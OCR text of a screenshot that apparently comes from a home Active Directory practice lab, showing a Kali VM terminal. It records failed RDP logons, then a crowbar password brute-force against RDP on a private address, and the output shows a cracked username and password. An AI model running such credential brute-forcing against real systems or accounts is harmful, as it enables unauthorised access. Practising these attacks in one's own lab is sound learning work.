 Boot Order: Floppy, Optical, Hard Disk
File Machine View Input Devices Help
kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 19:42
Trash
File System
Home
ad-project
kali@kali: ~/Desktop/ad-project
File Actions Edit View Help
- SPNEGO received NTSTATUS: STATUS_LOGON_FAILURE [0×C000006D] from server
2025-02-12 19:39:06 [19:39:06:954] [99392:99401] [ERROR][com.freerdp.core] -
nla_recv_pdu:freerdp_set_last_error_ex ERRCONNECT_LOGON_FAILURE [0×00020014]
2025-02-12 19:39:06 [19:39:06:954] [99392:99401] [ERROR][com.freerdp.core.rdp
] - rdp_recv_callback: CONNECTION_STATE_NLA - nla_recv_pdu() fail
2025-02-12 19:39:06 [19:39:06:954] [99392:99401] [ERROR][com.freerdp.core.tra
nsport] - transport_check_fds: transport→ReceiveCallback() - -1
2025-02-12 19:39:06 [19:39:06:954] [99392:99401] [ERROR][com.freerdp.core] -
Authentication only, exit status 1
2025-02-12 19:39:06 [19:39:05:411] [99392:99401] [INFO][com.freerdp.client.x1
1] - Authentication only. Don't connect to X.
2025-02-12 19:39:06 STOP
2025-02-12 19:39:06 No results found...
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ nano passwords.txt
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u jsmith -C passwords.txt -s 192.168.10.100/32
2025-02-12 19:42:30 START
2025-02-12 19:42:30 Crowbar v0.4.2
2025-02-12 19:42:30 Trying 192.168.10.100:3389
2025-02-12 19:42:35 RDP-SUCCESS : 192.168.10.100:3389 - jsmith:Shayan408
2025-02-12 19:42:35 STOP
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$
Right Ctrl